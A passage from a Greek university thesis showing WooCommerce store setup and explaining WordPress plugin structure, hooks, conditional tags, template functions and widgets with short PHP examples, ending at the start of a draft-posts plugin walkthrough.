

 Σελίδες (είναι οι σελίδες του καταστήματος π.χ. σελίδα καλαθιού,σελίδα ολοκλήρωσης παραγγελίας, πληρωμής, λογαριασμού, απώλειας κωδικού κτλ.)



 Πύλες Πληρωμής (είναι οι τρόποι πληρωμής με τους οποίους έχουν την δυνατότητα οι πελάτες να αγοράσουν τα προϊόντα από τον ιστότοπο μας π.χ. απευθείας τραπεζική μεταφορά, πληρωμή με επιταγή, μετρητά στην παράδοση, πιστωτική κάρτα, PayPal)

# Πτυχιακή εργασία του τμήματος Εφαρμοσμένης Πληροφορικής και Πολυμέσων



**Εικόνα 35 : Πύλες πληρωμής του Woocommerce**

Με το Wordpress μπορούμε να δημιουργήσουμε προϊόντα και κατηγορίες αυτών των προϊόντων και να δώσουμε χαρακτηριστικά στα προϊόντα αυτά(π.χ. χρώμα, μέγεθος, νούμερο κ.α.).



**Εικόνα 36 : Προσθήκη προϊόντων**

Μετά την δημιουργία των σελίδων και των προϊόντων πάμε να δούμε τον ιστότοπο μας.



#### **Εικόνα 37 : Βασική σελίδα καταστήματος**

Πρόδος παραγγελίας (Σύνδεση, Διεύθυνση χρέωσης, Τρόποι πληρωμής, Προεπισκόπηση παραγγελίας)



**Εικόνα 38 : Πρόοδος παραγγελίας**

# **5.8 Επέκταση του Wordpress**

# **5.8.1 Ανατομία ενός WordPress Plugin**

#### Όλα τα αρχεία PHP που βρίσκονται μέσα στον φάκελο **/wp-content/plugins**.

Ένα WordPress plugin μπορεί να αποτελείται απλά από ένα αρχείο php ή από μία πιο σύνθετη δομή. Κώδικας Πρόσθετου

Όπως φένεται και στην δομή ενός πρόσθετου ο κώδικας του πρόσθετου τοποθετείται στο αρχείο "ονομασία\_πρόσθετου.php" και χωρίζεται σε δύο κομμάτια, την κεφαλίδα και τον πραγματικό κώδικα.

Κεφαλίδα

Η κεφαλίδα (header) ενός πρόσθετου είναι μια σειρά από σχόλια που παρέχουν στο wordpress πληροφορίες όπως το όνομα του πρόσθετου, περιγραφή αυτού, όνομα συγγραφέα, έκδοση και διεύθυνση πρόσθετου. Τα στοιχεία αυτά χρησιμοποιούνται από το wordpress στην σελίδα διαχείρισης των διαθέσιμων πρόσθετων και σε περίπτωση που δεν υπάρχουν στο αρχείο δεν θα εμφανίζεται καθόλου στην λίστα. Παράδειγμα κεφαλίδας:



**Εικόνα 39 : Κεφαλίδα πρόσθετου**

Από εκεί και πέρα ένα τυπικό plugin περιλαμβάνει κώδικα PHP/Javascript/CSS & HTML που εκτελεί τις λειτουργίες που επιθυμούμε μέσα από έναν συνδυασμό δικών μας συναρτήσεων με έτοιμες συναρτήσεις του Wordpress.

Η σύνδεση του δικού μας κώδικα με το Wordpress γίνεται μέσω τριών κυρίων μηχανισμών: Hooks (για Actions & Filters) / Widgets / Shortcodes.

### **5.8.2 WordPress Hooks API**

Μέσω του Actions & Filter Hooks API του Wordpress μπορούμε να τροποποιήσουμε ριζικά την λειτουργία και συμπεριφορά του Wordpress χωρίς να κάνουμε καμία αλλαγή σε αρχεία εκτός του φακέλου του πρόσθετού μας.

Αυτό είναι δυνατόν γιατί σχεδόν πάντοτε το Wordpress πριν εκτελέσει κάποια ενέργεια, ανακτήσει ή αποθηκεύσει δεδομένα καλεί μέσω των μηχανισμών των filter & action hooks τις συναρτήσεις που εμείς ορίζουμε δίνοντας μας την δυνατότητα να τροποποιήσουμε ή ακόμη και να καταργήσουμε εντελώς τα αποτελέσματα που κανονικά αυτές θα είχαν.Χωρίς να εμβαθύνουμε πολύ τα hooks χωρίζονται σε δύο κατηγορίες:

- 1. **Actions :** Τα actions λένε στο wordpress τι να εκτελέσει στα διάφορα σημεία εκτέλεσης ή μόλις συμβεί κάποιο γεγονός.Μέσα από τα actions μπορούμε να πούμε στο wordpress να εκτελέσει συναρτήσεις που έχουμε γράψει σε όποιο σημείο επιθυμούμε (head, footer, admin menu κτλ.).
- 2. **Filters :** Τα filters χρησιμοποιούνται από το wordpress για την μορφοποίηση των κειμένων προτού τα προσθέσει στην βάση δεδομένων ή τα εμφανίσει στην οθόνη του χρήστη.

Το Wordpress μας παρέχει ένα σύνολο από συναρτήσεις ειδικά για τον χειρισμό των hooks.

Λίστα με όλες τις συναρτήσεις υπάρχει στο http://adambrown.info/p/wp\_hooks. Εμείς θα ασχοληθούμε κυρίως με την add\_action.Η συνάρτηση αυτή, όπως προδίδει και το όνομα της, χρησιμοποιείται για να προσθέσουμε μία δική μας συνάρτηση στον κύκλο εκτέλεσης του wordpress.Στην πιο απλή μορφή της παίρνει δύο παραμέτρους.Πρώτον το σημείο εκτέλεσης ή το γεγονός που θέλουμε να προστεθεί ο κώδικας μας και δεύτερον η συνάρτηση που περιέχει την συνάρτηση μας, για παράδειγμα: add\_action("περιοχή action","όνομα συνάρτησης")

# **5.8.3 WordPress Functions & Conditional Tags**

Εκτός του Actions & Filter Hook API το WordPress παρέχει δεκάδες συναρτήσεις που μπορούμε να καλέσουμε από τα plugin μας.Οι συναρτήσεις αυτές χωρίζονται σε μερικές μεγάλες κατηγορίες:

- Post, Custom Post Type, Page, Attachment and Bookmarks Functions
- Category, Tag and Taxonomy Functions
- User and Author Functions
- Feed Functions
- Comment, Ping, and Trackback Functions
- Action, Filter, and Plugin Functions
- Theme-Related Functions
- Formatting Functions
- **Multisite functions**
- & Πολλές άλλες που δεν ανήκουν στις παραπάνω ομάδες

Τις συναρτήσεις του Wordpress μπορούμε να τις δούμε και στο codex.wordpress.org/Function\_Reference.

Με το Wordpress έχουμε την δυνατότητα να αλλάζουμε τον τρόπο εμφάνισης του περιεχομένου ανάλογα με τις συνθήκες που πληρούνται.Για παράδειγμα, μπορούμε να ελέγξουμε αν ο χρήστης είναι στην αρχική σελίδα ή αν είναι συνδεδεμένος ή όχι με τη βοήθεια των "conditional tags".Ας δούμε πως λειτουργουν:

Χρησιμοποιoύμε μία μητρική συνάρτηση του wordpress π.χ. την is\_home() με την οποία "ρωτάμε" το wordpress αν ο χρήστης είναι στην αρχική σελίδα ή όχι.Το wordpress θα απαντήσει με 0 για το όχι και με 1 για το ναι.

```
1. <?php 
2. if( is_home() ): 
3. echo 'User is on the homepage.'; 
4. else: 
5. echo 'User is not on the homepage'; 
6. endif; 
7. ?>
```
#### **Εικόνα 40 : Conditional Tag - Παράδειγμα 1**

Έλεγχος για το αν ο χρήστης είναι "logged in" ή όχι.

```
1. if ( is_user_logged_in() ): 
2. echo 'Welcome, registered user!'; 
3. else: 
4. echo 'Welcome, visitor!'; 
5. endif;
```
#### **Εικόνα 41 : Conditional Tag - Παράδειγμα 2**

Υπάρχουν και περιπτώσεις που θέλουμε να ελέγξουμε παραπάνω από ένα "statement".Αυτό θα γίνει με την χρήση των AND και OR.

```
1. <?php 
2. if( is_home() AND is_page( 5 ) ): 
3. echo 'User is on the homepage, and the home pages ID is 5'; 
4. endif; 
5. 
6. if( is_home() OR is_page( 5 )): 
7. echo 'User is on the homepage or the page where the ID is 5'; 
8. endif; 
9. ?>
```
**Εικόνα 42 : Conditional Tag - Παράδειγμα 3**

Παρακάτω παρουσιάζουμε τα πιο συχνά χρησιμοποιούμενα "wordpress tags" όπως επίσης και κάποιες έτοιμες σημαντικές συναρτήσεις του Wordpress.

```
1. is_page()- applies a condition to a specific page, e.g. "
Contact". You can use the ID, title,or slug/name.
is_page('3′) or is_page('Contact')
2. is_home()- applies a condition to the home page.
3. is category()- applies a condition to a specific
category.e.g. "Football". Same as the is_page() example, we can use 
ID, title or slug/name
is_category('football')
4. is_single()- applies a condition to single posts or
attachments
5. is_tag()- applies a condition to a tag archive page. Similar 
to a category archive page.
6. is_author()- applies a condition to an author archive page
7. is archive()- applies a condition to archived pages
8. is_404()- applies condition to an HTTP 404: Not Found error 
page
9. is main site - is main site in a Multisite setup
```

```
Εικόνα 43 : Βασικά Wordpress Tags
```


**Εικόνα 44 : Functions Graph** 

```
<?php
    bloginfo('name'); //Τίτλος ιστολογίου
þ5
<?php
    wp_title(); //Ο Τίτλος μιας συγκεκριμένης σελίδας
\overline{2}<?php
    bloginfo('url'); // Η ακριβής διεύθυνση της ιστοσελίδας
ĎS
<?php
    bloginfo('stylesheet_url'); // Σύνδεσμος προς το αρχείο style.css
\mathbf{p}<?php
    bloginfo('version'); // Η έκδοση του εγκατεστημένου Wordpress
ös.
<?php
    get_header(); // Εμφανίζει το περιεχόμενο του αρχείου header.php
\rightarrow<?php
    get_footer(); // Εμφανίζει το περιεχόμενο του αρχείου footer.php
55<?php
    get_sidebar(); // Εμφανίζει το περιεχόμενο του αρχείου sidebar.php
þ5
<?php
    the_content(); // Εμφανίζει το περιεχόμενο του άρθρου
25<?php
    wp_list_pages(); // Μια λίστα με όλες τις σελίδες
Þ5
<?php
    wp_register(); // Σύνδεσμος για εγγραφή νέου χρήστη
\geq
```
# **5.8.4 WordPress Widgets**

Σχεδόν όλα τα Wordpress themes έχουν μία ή και περισσότερες sidebars, περιοχές δηλαδή συνήθως στα άκρα των σελίδων που περιέχουν blocks περιεχομένου που μπορεί ο διαχειριστής να προσθέσει/αφαιρέσει ή να αλλάξει τις ρυθμίσεις τους μέσα από το περιβάλλον διαχείρισης του Wordpress.

Τα κομμάτια αυτά ονομάζονται widgets και παρέχονται τόσο από τον κύριο κώδικα του Wordpress αλλά και από τα εγκατεστημένα plugins.

Μπορούμε πολύ εύκολα να προσθέσουμε και εμείς δικά μας widget στα plugin μας μέσω του αντίστοιχου API.

# **5.8.5 Δημιουργία Plugin**

Θα δημιουργίσουμε ένα πρόσθετο (plugin) το οποίο θα εμφανίζει τα "draft posts", άρθρα που δεν έχουν δημοσιευτεί, στον πίνακα ελέγχου μας (admin panel).Αρχικά δημιουργούμε 3 άρθρα για το παράδειγμα μας και δεν τα δημοσιεύουμε.

| $Q$ 8<br>$\circledR$<br>myshop                             | + New<br><b>Theme Options</b><br>• 1<br>Maya 1 Update                                                                                       | <b>关English</b>                                                                                                |               |                          | Howdy, admin<br>Screen Options v                                                        |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------------------|-----------------------------------------------------------------------------------------|
| <b>备</b> Dashboard<br>$\angle$ Posts                       |                                                                                                    | WordPress 3.6.1 is available! Please update now.                                                               |               |                          | Help v                                                                                  |
| <b>All Posts</b><br><b>Add New</b><br>Categories<br>Tags   | $\gg$<br>Posts Add New<br>All(4)   Published(1)   Drafts(3)<br>Show all dates $\vert$ $\vee$<br>$\check{ }$<br><b>Bulk Actions</b><br>Apply | View all categories v<br>Filter                                                                                |               |                          | Search Posts<br>EE<br>4 items                                                           |
| <b>Im</b> Media                                            | Title<br>п                                                                                                    | Author                                                                                                    | Categories    | <b>Tags</b>              | ۰<br>Date                                                                               |
| <b>Pages</b>                                               | <b>Test Draft 3 - Draft</b><br>п                                                                                                    | admin                                                                                                    | Uncategorized | $\overline{\phantom{0}}$ | 2013/10/08<br>$\begin{array}{c} \bullet \\ \bullet \end{array}$<br><b>Last Modified</b> |
| Comments 1<br><b><i>S</i></b> Portfolio                    | <b>Test Draft 2 - Draft</b><br>□                                                                                                    | admin                                                                                                    | Uncategorized | ۰                        | 2013/10/08<br>$\begin{array}{c} \bullet \\ \bullet \end{array}$<br><b>Last Modified</b> |
| $\hat{P}$ Testimonials                                     | <b>Test Draft 1 - Draft</b><br>п                                                                                                    | admin                                                                                                    | Uncategorized | -                        | 2013/10/08<br>$\bullet$<br>Last Modified                                                |
| $\mathcal{P}$ Faqs<br><b>S</b> Gallery                     | Hello world!                                                                                                    | admin                                                                                                    | Uncategorized | -                        | 2013/08/26<br>$\mathbf 0$<br>Published                                                  |
| <b>WooCommerce</b><br>Products                             | Title<br>□                                                                                                    | Author                                                                                                    | Categories    | Tags                     | ۰<br>Date                                                                               |
| 园 Appearance                                               | $\check{~}$<br><b>Bulk Actions</b><br>Apply                                                                                                 |                                                                                                    |               |                          | 4 items                                                                                 |
| <b><i>S</i></b> New Portfolio<br><b>Ø</b> Plugins <b>6</b> |                                                                                                    |                                                                                                    |               |                          |                                                                                         |
| <b>8 Users</b>                                             |                                                                                                    |                                                                                                    |               |                          |                                                                                         |
| Th Tools                                                   |                                                                                                    |                                                                                                    |               |                          |                                                                                         |
| <b>TT Settings</b>                                         |                                                                                                    |                                                                                                    |               |                          |                                                                                         |
